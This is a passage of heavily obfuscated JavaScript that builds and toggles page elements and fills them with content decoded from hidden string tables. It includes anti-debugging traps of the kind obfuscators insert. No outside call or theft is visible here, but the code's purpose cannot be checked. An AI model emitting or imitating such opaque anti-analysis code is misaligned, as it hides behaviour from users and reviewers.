(0x11e6,0xb85,0x59f,0x10be,0xae2)+U8(0xedd,0x18d2,0x1b02,0xc9b,0xf1d)+UE(0x480,0xa3a,0xb15,0xde5,0xda3)+U8(0x738,0x197d,0x939,0x227,0xc76)+U9(0xce2,0xc0a,0x16da,0x1f2f,0x1c50)+UR(0x5b7,0x2cd,0x129c,0xe9f,0x92a)+UE(0x1853,0x4fc,0x1199,0x11e2,0x12f8)+U9(0x1336,0x1214,0x5a5,0xa88,0x4a1)+U8(-0x5c6,0x1ba,-0x8a2,-0x859,0x322)+U9(0x9a6,0x1712,0xc38,0x1896,0x2c5)+UE(0xaaa,-0x436,-0x31a,0x20c,-0x40d)+UR(0xc4f,0x7a3,0x17bc,0x1208,0xc41)+U8(0x1566,0x679,0x1264,-0x544,0x7f9)+UC(0x8e2,0x13b1,0x985,0x1634,0x8a7)+UE(0xd30,0x25f3,0x1a33,0x1905,0x1a53)+UC(-0x694,0x4ce,0xe,-0x80b,0xbde)+UE(0xe3a,0x1d1f,0x136c,0x1336,0x181b)+UE(0xefb,0x9c0,0x5e6,0xda7,0xe91)+U8(-0x359,-0x8cc,0x676,0x6e5,0x3b2)+U9(0x7d4,0x2d0,0xa48,0x1485,0xce0)+UC(0x195b,0x1b26,0x1cc4,0x15fe,0x1438)+U9(0x17f7,0x154d,0x124e,0xd19,0x13cc)+UR(0x14e7,0x1af7,0x1aca,0x14cc,0x1b8a)+UC(0xdae,0x13b1,0xa18,0x1d7d,0xa83)+U9(-0x5a6,-0x267,0x2e4,-0x599,0x609)+U8(0x140d,0xfe4,0x1902,0x146f,0x162c)+UC(0x1cf9,0x1a4e,0x1c44,0x248b,0x1f43)+UE(-0x250,0x2f,0x12a6,0x51c,0x115c)+U9(0x1816,0xb77,0x13a6,0xae6,0x1248)+UE(-0x445,-0xb0,-0xb66,0x262,0xc46)+U9(-0x432,-0x746,0x62f,-0x196,0x468)+UE(-0x89,0xaf1,0xc0d,0x77e,0x51f)+UC(0x111c,0xc84,0x179e,0x9c7,0x12fd)+U9(0xa76,-0x568,0x325,-0x968,-0x609)+UE(0xeda,0x2ee,-0x34,0xc67,0x180d)+UR(0x19b8,0x13b7,0xf06,0xd28,0x171e)+UE(0x1a95,0x738,0x348,0xd41,0x164f)+U9(0x2b4,0x33d,0xa29,0x97c,-0x1be)+U8(0x194f,0x1d34,0x1119,0x1780,0x1528)+UR(0x190c,0x1d2,0x37a,0xe2a,0xd7c)+UC(0x1401,0x1a32,0x1894,0x1b44,0x16aa)+UR(0x1566,0x14b,0x98e,0x954,0xaf0)+U9(0x1933,0x10de,0x1282,0xf55,0x84b)+UR(-0x301,0x3d4,0xe8e,0xdb7,0x8e3)+UE(-0x5ba,0x82c,0xc2e,0x18a,0xd23)+UE(0x1c5,0x9,0x772,0xbcc,-0x9a)+UE(0x1134,0x1358,0xa6a,0x1088,0xa47)+U8(0xbfa,0x8d8,0x172,0x1636,0xe48)+U8(0x129b,0xbcb,0x121a,0x19d5,0xd60)+UE(0x138d,0xe04,-0x6c,0xc6e,0x2a5)+UC(0x133,0xbc7,0xb4e,0xf79,0x1047)+U8(0x2159,0xaac,0xafc,0x1a90,0x1866)+U9(-0x454,0x163,0x43c,-0x3f5,-0x6bd)+U8(0x1f9c,0x1b44,0x1164,0x1da3,0x12ca)+UR(0x775,0x782,0x54b,0xa91,0xebc)+U9(0x1e4a,0x1c0e,0x156d,0x7f5,0x1ccf)+UE(-0x15a,0xa11,0x1473,0x877,0xcca)+UE(0x14cd,0x1588,0x10f9,0x1c2e,0x20cb)+UC(0x135b,0x665,0xf6d,0xe75,0x11f8)+UR(0x130c,0x1962,0x9ed,0xbc3,0x14a5)+UE(0xf67,0x91f,0x924,0xbfe,0x295)+UE(0x7f2,0x1252,0xd0d,0x1418,0x105d)+U9(-0x82,0xa9c,0xa54,0x169c,0xea4)+UR(0xcc1,0xe0a,0xe5c,0x1299,0x1099),'rmKIH':UR(0x272,0xed6,0x105,0xd06,0xaa1)+'y'};function UC(A,U,e,g,u){return Wr(U-0x613,e,e-0x178,g-0x1cd,u-0x1b3);}var [e,g]=U[U8(0x48e,0xe23,0xe7a,0x7c8,0x434)](R8,[{'data':U[UE(0x1ca0,0x23da,0xe1a,0x19d9,0x1c2b)]}]),[u,g]=U[UC(0x1c25,0x18af,0x1f1c,0x1ed7,0x227a)](R8,[{'data':U[UR(0xcd6,0x91b,0x100f,0x2e3,0xdbb)]},{'Ef':U[UC(0x1250,0xe4b,0xd54,0x1759,0xa3f)],'data':U[U8(0x113,0x3d1,0x909,-0x68,0x60c)]},{'Ef':U[UC(0x1149,0x1984,0x1805,0x24be,0xd81)],'data':U[U9(0x11bc,0x4d9,0xbff,-0x1d8,0x6fc)]}]);function UR(A,U,e,g,u){return Wx(u- -0x14a,U-0x4b,e-0x1b1,g-0x4a,e);}var [S,g]=U[UR(0x529,0x3c7,-0x559,0x1101,0x35d)](R8,[],U[U8(0xe26,0x13bb,0x27f,0xc47,0xc83)]);function U9(A,U,e,g,u){return Wk(e- -0x452,U-0x158,e-0x18d,g-0x20,u);}S[UE(0x6e8,0x3f5,0x321,0xdbd,0xfd)]=U[UC(0x18c4,0x1b02,0x1a51,0x2407,0x120b)],u[UR(0xe66,0x1647,0xfe5,0xfc3,0xf52)+UE(0x6ba,0x921,0x171f,0xf0d,0xeed)+'d'](S),u[UE(0x1295,0x1cb9,0xf94,0x16d9,0xa1c)+UR(0x9ad,0xf3c,0x16d,0x1401,0xb99)+UR(0x16c6,0x1aff,0x1b2a,0xf72,0x19d9)+'r'](U[U9(0x223f,0x1f00,0x146b,0x1b38,0x1694)],Z=>{function Uh(A,U,e,g,u){return UC(A-0x4b,e- -0x298,U,g-0x2d,u-0x1d0);}function UB(A,U,e,g,u){return U8(g,U-0x8c,e-0x48,g-0x14a,A- -0x372);}function UW(A,U,e,g,u){return UC(A-0x12f,e- -0x136,U,g-0x19d,u-0x45);}function Uv(A,U,e,g,u){return U8(u,U-0x1c9,e-0x4c,g-0x1b0,g-0x127);}function Uy(A,U,e,g,u){return UR(A-0x117,U-0x24,g,g-0x1df,U- -0x160);}if(U[UW(0x1fb2,0x1c27,0x12c1,0x1ce0,0x5c3)](U[UW(0x7c0,0x1533,0xa8b,0x173d,0x488)],U[UW(0x1464,0x1f8a,0x14d5,0x224c,0xc08)])){var j=s[UW(0xc30,0x250a,0x17b7,0x1454,0x1a44)+Uv(0x164c,0x1f64,0x2549,0x1e4d,0x1111)+UW(0x16d4,0x196,0xac5,0x6b1,0x170c)](Z),[j,o]=U[Uv(0x12f5,0x10ce,0x157e,0x8f0,-0xde)](T,j);return U[UB(0xc2,-0x409,-0x5c2,0x8bf,0xc9a)](j,U[Uv(0x12b0,0x10fe,0x104f,0x4f7,-0x690)](o,f,o)),[j,o];}else{let j=document[UW(0x125f,0x1b2f,0x13d4,0x11dc,0x1dd1)+Uy(-0x679,0x1af,0x833,0x83a,0xcba)+Uv(0xe89,0x7e7,0x43,0xb41,0x1913)](A)[Uh(0x9,0x621,0x676,0x1010,0x7ec)][Uv(0xd8c,0x1412,0x10d6,0x7bb,-0x26c)+'ay'];document[Uy(0x1ee5,0x1269,0x17ee,0xd9d,0x7fa)+Uy(0xb09,0x1af,0x24,0x28f,0xe4a)+Uv(0xb8b,0xbde,0xb57,0xb41,0x9ae)](A)[Uh(-0x74d,0xed3,0x676,0x217,0x77c)][UW(0x10e6,0x177,0x62c,0x5de,-0x5f3)+'ay']=U[UW(0x9ff,0x1352,0x1341,0xb05,0x14c6)](j,U[Uh(0x14f2,0x18a3,0xe0a,0x1910,0x1611)])?U[Uv(0x2269,0x13a3,0x1f24,0x183b,0x1391)]:U[Uh(0x241,0xb24,0xe0a,0x1a72,0x1334)];}}),e[UR(0x14b9,0x11f0,0x19a8,0x17d5,0xf52)+U8(0x6a7,0x1657,0x1c66,0x1d33,0x1122)+'d'](u);var [s,g]=U[UE(0x18b0,0x1518,0xfb7,0x15cc,0x90b)](R8,[{'data':U[UC(0xecc,0x90b,0x48b,0xd3d,0x8ad)]}]);s[UC(0x23c7,0x1ace,0x13b8,0x22f4,0x2377)+UR(0x8a8,0x1311,0xe68,0x14ee,0xc93)]=U[UR(0xc2,0xa32,-0x26f,0xc67,0x3c1)](CH,CR[U[UE(0x8fe,0x14c3,0x1445,0x14d5,0x204f)]]),e[U8(0x1cc3,0x741,0xd8e,0x7c1,0xfc5)+UR(0x1b9e,0x149e,0x754,0xb2c,0x10af)+'d'](s);function U8(A,U,e,g,u){return Wr(u-0x545,A,e-0x142,g-0x138,u-0x19f);}return e;}function Rd(A){var U={'WKdwe':function(u,S){return u(S);},'mKXyt':UA(0xf01,0x3bd,-0x1bc,0x118e,0xbe5)+UA(0xf10,0x12b5,0x5d5,0x840,0x930)+Ue(0xcb2,0xff0,0xf30,0x760,0x9cd)+Ue(-0x571,0x113a,0xab4,0x529,-0x9a)+UA(0xa0f,0x38d,-0x17,0x2a3,-0x8ff)+UU(-0xb4e,-0x413,-0x88d,-0x5e3,0xff)+Uu(0x11fa,0x1be2,0xcc4,0x171f,0x16b9)+Uu(0x15f5,0xa2d,0xbe1,0xb3a,0x46f)+Ue(0x16c,-0x48e,0x6e5,0x940,0x46a)+UU(-0x2ac,0x993,-0xad5,0xa92,0x23d)+Uu(0x25c1,0x1c86,0x2314,0x187d,0x1b42)+Uu(0x17ac,0xa1c,0x105e,0x108c,0x84f)+Uu(0x8fe,0x8e5,0x103b,0x1369,0xbfe)+Uu(0x8a1,0xa81,0xf19,0x2e9,0x310)+Ue(0x7a9,0xb63,0x54d,0xd3f,0x1203)+Uu(0x1ace,0x365,0x1489,0xe24,0x121b)+Ug(0x135d,0x15cf,0xe7a,0x159c,0x17e2)+UU(0x473,-0x22f,0xee,-0x2b3,0x75a)+Ue(0x14b1,0xee8,0x14bd,0xd16,0x317)+Ug(0x1a81,0x1af3,0x1780,0x25b0,0x1535)+UA(0x183c,0x1715,0xff4,0x1d3f,0x1a8b)+Uu(0x95a,0x428,0x29f,0x2f4,-0x932)+UU(0x19a9,0xeaf,0x1765,0x9a9,0xcb1)+Uu(-0x33,0x1397,0x13e8,0x6eb,-0x63d)+Uu(0xbdd,0xcf3,0x8f7,0x420,0x1048)+UU(-0x72,-0x5b4,0x9b3,0x500,-0x151)+UA(0x2f2,0x974,-0x2d2,0xcad,0x8d2)+UA(0x881,0x10e8,0xe15,0xc61,0xb69)+Uu(-0x629,0x29a,0xe05,0x762,-0x4a3)+UA(0x81a,0x8bc,0x1634,0xeeb,0x15ad)+UA(-0x7f5,0x147,-0x27e,-0x62d,0xa29),'fDlWV':function(u,S){return u(S);},'DlizF':'q'},[e,g]=U[Ug(0x21c5,0x19f1,0x1262,0x1819,0xf89)](R8,[{'data':U[UU(0x1e7a,0xaef,0x11a1,0xf57,0x1840)]}]);e['id']=A;function UA(A,U,e,g,u){return WM(A,U- -0x6c,e-0x12f,g-0x1ee,u-0x1e5);}function UU(A,U,e,g,u){return Wx(u- -0x4ee,U-0xc0,e-0x142,g-0xc2,g);}function Ue(A,U,e,g,u){return Wx(g- -0x337,U-0x9a,e-0x7b,g-0x32,u);}function Uu(A,U,e,g,u){return Wr(g-0x15e,A,e-0x5b,g-0xf8,u-0x76);}function Ug(A,U,e,g,u){return Wr(U-0x575,u,e-0x90,g-0x1bd,u-0x62);}return e[UU(0xb4d,0x1db6,0x1d7c,0x215b,0x15e9)+Ug(0x15f7,0xd36,0x57,0x267,0x495)]=U[Ug(0x12e6,0x7da,-0x5f5,0xe2d,0x1362)](CH,CR[U[Ue(0x129c,0xa14,0x1ec8,0x13bb,0x211d)]]),e;}function Rt(A){function UZ(A,U,e,g,u){return Wr(U- -0x3a,u,e-0x144,g-0x7e,u-0x150);}function US(A,U,e,g,u){return Wk(U- -0x386,U-0x187,e-0x9e,g-0x1e1,g);}function UT(A,U,e,g,u){return WM(e,u- -0x28e,e-0x45,g-0x16b,u-0x6c);}var U={'wZBLe':US(0x6bd,0xea8,0x702,0x265,0xace)+Us(0x119a,0x21f3,0x1914,0x1569,0x159e)+US(0x81e,0xf2e,0xfec,0x494,0x11c7)+US(0x3d6,0xbda,0xc6d,0x14f6,0x1446)+Uj(-0x752,0x140b,-0x6c0,0x672,0x9b9)+Us(0x19a4,0x159c,0x14d6,0x171a,0xe10)+Us(0xca3,0x202,0x67c,0x479,0xad7)+Us(0xe24,0x146e,0x1319,0x8e6,0x14ac)+UT(0x92a,0x12bb,0x14cb,0x272,0x760),'uBEqS':function(g,u){return g+u;},'krWEj':function(g,u){return g*u;},'qAJvO':UZ(0x48f,0x333,0xb9e,0x488,-0x8d0)+UT(0x10f7,0x1a4c,0x18a9,0xb87,0x1377),'VyILw':function(g,u){return g!==u;},'bGtdh':Us(0x110c,0x1124,0xa2a,0x11c4,0xbec),'ZndZr':Uj(0x7b2,0x12d6,0xe01,0x6a2,0xd6c),'TaMdR':function(g){return g();},'ljZYk':function(g,u){return g==u;},'VCULD':function(g,u){return g===u;},'KBQYZ':UZ(-0xb19,0x21f,-0x131,-0x192,0x53b),'zpRlj':Us(0x9d8,0x32a,0x1085,0xa4a,0xc9a),'wRHlr':function(g,u){return g===u;},'AWxNR':Uj(0x1358,0x1a45,0x98f,0x119a,0x1b3e),'jNiQw':UT(0x190e,0x1bb1,0x1bdb,0x1950,0x165c)+'g','uaMFu':US(0x1575,0xabc,0xfd8,0xb1a,-0x229),'ALHsu':Uj(0x1176,0xe84,0x1cfc,0x15d6,0x2243)+UT(0x56e,0x374,0x78b,0xd85,0x1147)+UT(0xe26,0x864,0xe2e,0xbb4,0x298),'GpSkC':UZ(0x57e,-0x24f,-0x6d4,0x54e,0x1fb)+'er','iPbgC':UZ(-0x528,-0x10a,-0xebb,-0xad8,-0xa77),'bofdP':Uj(0x1f58,0x236a,0x1c18,0x1a88,0x27ac),'BFOgI':function(g,u){return g!==u;},'DXomc':function(g,u){return g+u;},'kjOTh':function(g,u){return g/u;},'bVoFW':UZ(-0x3a7,0x9d1,0x215,-0x19f,-0x42)+'h','MKhXO':function(g,u){return g%u;},'ekSkK':Us(-0x237,-0x2c4,-0x4ee,0x37,0x2c5),'ifjPm':function(g,u){return g+u;},'VoKpS':UT(0x126f,0x109f,0xa9c,0x9d4,0x919),'DxzOd':US(0x2643,0x187b,0x2371,0xba2,0xff5),'zURmi':US(0x151d,0xd50,0xeb1,0x1bf,-0x39)+'n','ZHRIc':Uj(0x13a8,0x217d,0x1b7f,0x1a65,0x1d79),'uWwXa':Us(0x16a3,0x1435,0xc18,0xec0,0x1747),'QkIti':function(g,u){return g+u;},'pIhTc':UT(0x1c20,0x2254,0x121d,0x1a9d,0x194c)+UZ(0xb65,0xf96,0xa2f,0x88b,0x748)+'t','tCwek':function(g,u){return g(u);},'iYmwB':function(g,u){return g(u);},'yBsky':UZ(-0x4e6,0x115,-0xc56,0x58f,-0x590)+Us(0xf9c,0xf7e,0x2302,0xbf7,0x17d2)+Uj(0x11e5,0xce9,0x21d8,0x1a25,0xc97)+US(0x20d,0x9d3,0x610,0x1370,0x1008)+US(0x1c63,0x1443,0x137e,0x11c9,0x1dfc)+UZ(0x1fa1,0x17c8,0xdfb,0x1790,0x2322)+Us(0xd62,-0x13e,-0x4eb,0x96c,0x2d4)+US(0x887,0x1050,0x3f1,0xe37,0x16c6)+US(0x106c,0x138a,0x1e34,0x14a3,0xc31)+Uj(0x177c,0x97f,0x11c7,0xf6b,0x1ce)+US(0x142d,0x1753,0xbd4,0x1145,0x16cb)+US(0x18d9,0x1523,0x186a,0x1f4c,0x1d2c)+US(0xc58,0x1828,0x1942,0x129d,0x175f)+Us(0x53e,0x10ab,0x175a,0x284,0x104c)+UZ(0xf8e,0x5fa,-0x665,0x12c4,0xac8)+US(-0x9c0,-0x54,0x288,-0xbff,-0x116)+UZ(-0xb49,-0x2c5,-0xab4,-0xd0f,0x138)+Us(-0x19e,0x306,0x13f0,0xdb4,0xc21)+UZ(-0x328,0x844,0x222,0x128f,0x3b6)+Uj(0xa0f,0x1c5f,0x1c03,0x1044,0x84b)+UZ(0x15b,0xde3,0x480,0x1713,0x9a0)+US(0x721,0x9ee,0x10fa,0x1193,0xfa1)+Uj(0x1cc4,0xe20,0x1314,0x169b,0x11f6)+Uj(0x12b7,0x1a39,0x6f1,0x1340,0x17e5)+Uj(0x8ed,0xf24,0x3ff,0x8be,0x89a)+UT(0x153d,0x1507,0x1c34,0x129f,0x17fb),'iIlkk':Uj(0x137,0x93d,0x185a,0xb6a,0xa41)+Us(0x17b3,0xaeb,0x1123,0x1bbe,0x11d2)+UT(-0x5d6,-0xa89,-0x6f4,0x3e6,-0x232)+Uj(0x937,0x488,0x1969,0xdbc,0x6c7)+Uj(0x2b9,-0x978,0xbb8,0x295,0x5ab)+Uj(0x1fff,0xfee,0xcd1,0x19a6,0x15be)+Uj(-0x23,0x337,0x124e,0x6e7,0x10c6)+UT(0x1850,0x14f8,0x1b28,0x1b71,0x131c)+Us(0x1798,0x11e9,0x701,0xa8c,0x10e8)+UT(0x6b9,0x1779,0xdc3,0x8bc,0xafa)+US(-0x1e0,0x404,0x4ae,0xb1f,0xcd8)+UT(-0xb84,0x2d5,-0x2b5,0x2a3,0x1b6)+Us(0x124e,0x966,-0x680,0x13af,0x74f)+UZ(0x1b3c,0x16c4,0x125b,0x1812,0x1f8a)+US(0x1153,0x5ce,0xfce,0xd03,0x52c)+UZ(0x176a,0x1836,0xaff,0x2327,0xcff)+UT(0xbd9,0x103a,0x814,0x346,0xb51)+UT(0x1a99,0x1434,0x17b7,0x9c2,0x11ff)+US(-0x905,0x219,0xe17,0x11,-0x464)+Us(0x1462,0x500,0x1e7f,0xbd9,0x1179)+US(0x90e,0xac3,-0x86,0x14a6,0x110)+Uj(0x1964,0xfdf,0xee2,0x159a,0x201d)+Uj(0xc32,0x6f1,0xedc,0xa4d,0x11d)+Us(-0x6be,0xac3,0xa69,0x133e,0x674)+Us(0x1e46,0x1651,0x5d4,0xc80,0x1370)+US(-0x103,0x344,-0x464,0x225,-0x248)+US(0x1ae3,0x16ae,0xc31,0x10fe,0x1770)+UT(0x12b2,0x10c9,0x11b6,0x187e,0x1497)+UT(0x3cd,0x1676,0x14f1,0x7b4,0x92a)+Uj(0x70a,0x8e5,0x977,0x9bd,0x1d3)+UT(0x1b66,0x946,0x1804,0xee7,0x139c)+UT(0x7d9,-0x873,0xc1d,-0x4b4,0x36)+Us(0x27,0xb0,0xcb9,-0x319,0x6e0)+UT(-0x77e,0x670,-0xba2,0x678,0x16b)+US(0xcd7,0x1a85,0xf3b,0x10f4,0x1aeb)+US(0x1db,0xeb2,0x29e,0x437,0x117d)+UT(0x144e,-0x485,0x18a,0x1596,0x886)+Us(0x617,0xcd4,0xc53,0x11f1,0x425)+Us(0xfde,0x276,0x15dd,0x633,0x906)+UT(0xe88,0x9c4,0xd97,0x4e9,0xce3)+UZ(0xe4c,0x5f7,0x3a3,0x65e,-0x2ab)+Uj(-0x5da,0x1268,-0x37e,0x499,-0x65b)+Uj(0xe3c,0x9f9,0x8d3,0x9e2,0x13f6)+Us(0x132d,0x15db,0x9b4,0x875,0xfaa)+UT(0x15e4,0xaf6,0x104c,0x157d,0x16dd)+US(0xb5a,0x869,0x7fc,0xcf9,0x1602)+UT(0x1afc,0x1e42,0x19d3,0x1ce2,0x18f1)+UT(0x18ab,0x2e9,0xbd3,0x523,0xb50)+UZ(-0x507,-0x21e,-0xbd3,-0xb34,-0x142)+UZ(0xd9b,0x14cb,0x15f3,0xbc0,0x831)+US(0xe4b,0x1827,0x1e7c,0x210c,0x189c)+UT(0xcf9,0x1775,0x16f5,0xfae,0x139f)+UZ(0xfa9,0x111a,0x18d0,0x16b4,0x76f)+UZ(0x18c9,0x1619,0x221a,0x1075,0xe3c)+UZ(0x1e71,0x10c7,0xb7f,0x161c,0xeda)+Us(0x721,0x13c0,0x35d,0x32,0xc10)+Us(0x7e5,0x101e,0xcae,0x118f,0xd3c)+Uj(0x1160,0x1e25,0x200a,0x143a,0x20b7)+Uj(0x469,0x1b9a,0x3e5,0xfba,0x1731)+UZ(0x69c,0x9c0,0xc61,0x2cd,0x345)+Uj(0x598,0xbe1,0x10a7,0x5d5,0xe42)+UZ(0x1eaa,0x1758,0x21cb,0xae6,0x225f)+Uj(0xce5,0x17d8,0x1519,0xe4e,0xe94)+UZ(0xca6,0x9fa,-0x56,-0x56,0x122e)+Us(0xccc,0x1284,0x1886,0x1592,0x19fc)+Uj(0x1377,0x448,0x1e49,0x11c7,0x1797)+US(0x1d4c,0x156c,0x15d7,0xbf1,0x15ca)+US(0x158,0x8a6,0x627,0xea8,0x5c3)+US(0x1449,0x12a3,0xb75,0x5a7,0x196f)+Us(0xeac,0x133d,0x114a,0xead,0xb2d),'SHeyh':UT(0xc3c,0x1cb4,0x13a9,0x1d51,0x13e7)+Uj(0x1a2d,0x7b5,0x324,0xcd3,0x526)+UT(0x11bc,0x18b1,0x1022,0xb93,0x180d)+US(0x1718,0x987,0xd2,0x671,0x2bc)+Uj(0x9dd,0x12d8,0xec9,0xd27,0x154b)+UZ(0x647,0x126b,0x1968,0xde0,0xcc5)+Us(0x291,0x388,0x1511,0x119b,0xc2a)+US(0x1238,0x944,0x716,0x15a1,-0xc5)+UT(0x8cb,0x1e18,0xa4b,0x14e9,0x11a9)+Uj(0x10e9,0x12bb,0xdfc,0xbd3,0x973)+Us(0xa6b,-0x83c,0xf57,0xef7,0x52d)+US(0x7bc,0x4f1,-0x38d,0xfce,0xeb9)+UT(0x1c4f,0xd1a,0x1ef7,0x94e,0x126b)+Us(0x11e9,0x217b,0xd85,0x1c07,0x1886)+UZ(0xe7d,0x13e6,0xdef,0x1a03,0x622)+Us(0x12d9,0x2ad,0x8c8,0xfba,0x9ee)+UT(-0x63a,-0x5dc,0xb72,-0x9f8,-0x197)+US(0x7fd,0x753,0x760,0x1298,0x1415)+UT(0x1704,0x1b,0x71d,0x196f,0xdd5),'dRlHd':UZ(0xf71,0xb4d,0x848,0x149d,0x104f)+Us(0x1731,0xb31,0xd2,0x6df,0xa76),'fnQif':Us(0x1ff,0x8,0x190f,-0xd8,0xc2a)+UZ(-0xaca,-0x120,0x7a5,0x903,-0x266)+US(0x1787,0xf89,0xc97,0x2ec,0xc44)+Us(0x1172,0x583,0xfde,0xdcd,0xc93)+Uj(0x534,0xab3,0xf74,0x46d,-0x459)+UT(0xfc,-0x40b,0x908,-0x871,0x324)+UT(0x8db,-0x4b7,0xce2,0x651,0x241)+Us(0x1dd6,0x15bc,0x12ae,0x2644,0x1b79)+'e;','XxmRk':US(0x99b,0xb51,0xbc4,-0x269,0x67a)+US(-0x61a,0x3c3,0x8c3,-0x776,0x66a)+Uj(-0x53c,-0x586,-0x9d3,0x3b0,-0x6d)+UZ(-0x964,0x210,-0x63f,0x80,0x70c)+UT(-0x49e,0x7e0,0xd93,0xa34,0x20d),'CgYDV':US(0xc89,0x15b4,0xc5b,0xa3a,0x177b)+UT(0x11a1,0x12e1,0xa19,0x1064,0x943)+US(0xde9,0x19da,0x1b3d,0xd14,0x179c)+US(0x1297,0xa3f,0x8a5,0x9b7,0x58)+'2;','Btojt':UZ(0x12f5,0x754,0x3e0,0xa41,0x34b)+Uj(0x13fc,0xd59,-0xaa,0x70d,0x858)+Uj(0x370,0x1ff,0x11ec,0x597,0x200)+Us(0x17bc,0xaf0,0x493,0x1617,0xe17)+US(0x24b5,0x1a9e,0xfd5,0xf8f,0x1c19),'mtZKo':Us(0x147b,0xab8,0x18a,0xc6d,0xc2a)+UT(-0x852,-0x366,0xc44,-0xa5c,-0xc8)+'f;','ZvPsJ':Us(0x83b,0x17f3,0x46a,0x172b,0xe40)+Us(-0xe,0x9f5,0xbd9,0xa84,0xd4b),'xiHre':Us(0x9d2,0x1189,0x905,-0x52,0xcfa)+Us(0xe97,0xce1,0x668,0x1728,0x13cf),'ViuCD':function(g,u){return g!=u;},'AFyYo':Us(0x1def,0xbde,0x1e42,0x2081,0x1375)+Uj(-0x982,0xc7a,0x2bd,0x28a,0x7c8),'AhKIz':UZ(-0x3fc,0x760,0x9d,0xb17,-0x211),'NGgdQ':UT(0xb08,0xb45,0xbba,0xd5c,0x43c),'ijUMk':UT(-0x96e,0x111,-0x35f,0xecf,0x38c),'aXJLg':UT(0x24ef,0x18dc,0x13bc,0x1196,0x18e5),'TaTTs':UZ(0xa2e,-0x24,0x207,0xacc,0x6d9)};function Uj(A,U,e,g,u){return Wk(g- -0x1c3,U-0x1de,e-0x2b,g-0xf9,U);}function Us(A,U,e,g,u){return Wn(A-0x184,u- -0x12f,e-0x1b5,g,u-0x11a);}function e(g){function Ud(A,U,e,g,u){return US(A-0x1d8,A- -0x4d,e-0x9e,u,u-0x118);}function UY(A,U,e,g,u){return Uj(A-0x1c4,e,e-0x16b,u- -0x315,u-0xf3);}function Uw(A,U,e,g,u){return UZ(A-0xfe,e-0x5ef,e-0x12f,g-0x1c3,g);}var u={'Gjgza':function(S,s){function Uo(A,U,e,g,u){return y(g-0x62,A);}return U[Uo(0xc89,0x1b39,0x157f,0x1856,0xb0b)](S,s);},'OLkTF':function(S,s){function Uf(A,U,e,g,u){return y(g-0x365,U);}return U[Uf(0x1f7c,0x16d6,0x1568,0x1b5e,0x240c)](S,s);},'kuroV':U[UP(0x9e7,-0x48b,0x614,0x7fa,0x87f)],'PFdSY':U[UP(0x1155,0x6b5,0xb57,0x1878,0xee2)]};function UG(A,U,e,g,u){return UZ(A-0xbc,U-0x23b,e-0x146,g-0x88,u);}function UP(A,U,e,g,u){return Uj(A-0xc1,u,e-0x88,e- -0x422,u-0x1aa);}if(U[UG(0x1f45,0x1aae,0x15d5,0x1915,0x166e)](U[UP(0xaab,0x1665,0x1175,0x1da5,0x1347)],U[UY(0x1168,0x1586,0xe4d,0x1c98,0x1282)])){if(U[Ud(0x1662,0x1c85,0xa48,0xe96,0x1eb8)](typeof g,U[Uw(0x6c0,0x135c,0x13f0,0x13e4,0x891)])){if(U[UP(-0xb43,-0xcf5,-0x1c3,-0xb6,0x665)](U[UP(-0x85e,0x2ef,0x125,-0xc72,0xf8)],U[UY(-0x9f7,-0x47b,0xd3c,-0x92,0x232)])){const s=U[UY(0x1616,0x4f6,0x1713,0x8ff,0x9e7)+UP(0x1780,0x6fd,0x14ab,0x1f16,0x1c8a)+Ud(0x1428,0x824,0x1d95,0x16a3,0x11c5)+'l'](U[Ud(0x161f,0x16db,0x1119,0x22e4,0x1528)]);for(let Z of s){return Z[UG(0x264,0x9e4,0x11b2,0x16c9,0x18c)];}return![];}else return function(s){}[UY(0x153e,0x53,0x138a,0x501,0x86a)+UP(0x22a,-0xaf2,0x63,-0x767,0x392)+'r'](U[Ud(0x14d9,0x1a76,0x18b6,0x17c7,0xeab)])[UY(-0x6f0,-0x1d4,-0x59e,-0x2be,-0x114)](U[UG(0x88b,0x670,-0x543,0x1266,0x130)]);}else{if(U[UP(0x1a2c,0x7be,0x1450,0x1e0c,0x17d3)](U[Ud(0x1a6e,0x1d5c,0x170b,0x183c,0x1ba6)],U[UP(0x974,0x360,-0xee,0x729,-0xe9a)]))return![];else{if(U[UY(0xad7,0x1525,0x6de,0x14c9,0x123f)](U[UY(0xbb7,0x9f9,0x1284,0x21f8,0x16c9)]('',U[UY(0x651,0x9be,-0x95f,-0xcb1,-0x1ce)](g,g))[U[UP(0x1e36,0x1bdf,0x176c,0x15c9,0x18f4)]],-0x161c+-0x18be+0x2edb)||U[Uw(0x1976,0x114c,0x1a4b,0x126c,0x180c)](U[Ud(0xaea,0xf37,0x83d,-0x2c5,0xfe0)](g,-0x964+-0x2*-0x97b+-0x36*0x2d),-0x254e+-0x1119*0x2+0x4780))U[Ud(0x1662,0xfa4,0x1421,0x1dd3,0x1796)](U[UP(0x125f,0x11ee,0x1309,0xc8c,0x1b56)],U[UG(0x7e5,0x1550,0x11ed,0x193b,0x19c9)])?function(){function UJ(A,U,e,g,u){return Ud(u-0x2fb,U-0x163,e-0x175,g-0x1df,A);}function Ul(A,U,e,g,u){return UG(A-0x67,g-0x4ac,e-0x1f1,g-0x170,A);}function UI(A,U,e,g,u){return Ud(A-0x7c,U-0x6,e-0x1db,g-0x148,U);}var Z={'UXpeF':function(T,j){function Ut(A,U,e,g,u){return y(g-0xd5,U);}return U[Ut(0x2290,0x1ee1,0xeaa,0x1608,0xb85)](T,j);},'Nphvd':function(T,j){function UL(A,U,e,g,u){return y(e-0x383,A);}return U[UL(0xc51,0x1ed6,0x17f5,0x1c1b,0x1f81)](T,j);},'NrDiu':U[UJ(0x23bd,0xc1c,0x11cb,0x1182,0x1869)]};function Ua(A,U,e,g,u){return Ud(A-0xd6,U-0x4c,e-0x19b,g-0x1cf,e);}function UF(A,U,e,g,u){return UY(A-0x80,U-0xb2,A,g-0x1ae,U-0x2f3);}if(U[UF(-0x9be,0x23d,0x68b,-0xac2,-0x367)](U[UF(-0x850,0x48d,0x10be,0x1226,0x341)],U[UF(0x1b47,0xfcf,0x13d9,0x1869,0xd31)]))return!![];else{var j=new 